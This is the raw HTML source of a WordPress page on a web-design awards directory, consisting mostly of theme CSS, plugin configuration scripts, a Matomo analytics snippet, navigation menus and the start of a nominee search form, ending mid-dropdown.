#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"ef967bec75","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.1" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"9d4392c411"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.1" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.1" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=4879' />

<!-- WP Simple Shopping Cart plugin v5.2.4 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-4879 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div data-rocket-location-hash="61a7972dfa92836716a79fd07880f3dc" id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header data-rocket-location-hash="9743db0d800bfb6875b0e0fac69da23c" class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section data-rocket-location-hash="50e3aaa163a167fff04c870b5db9547c" class="section single-site">

<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" 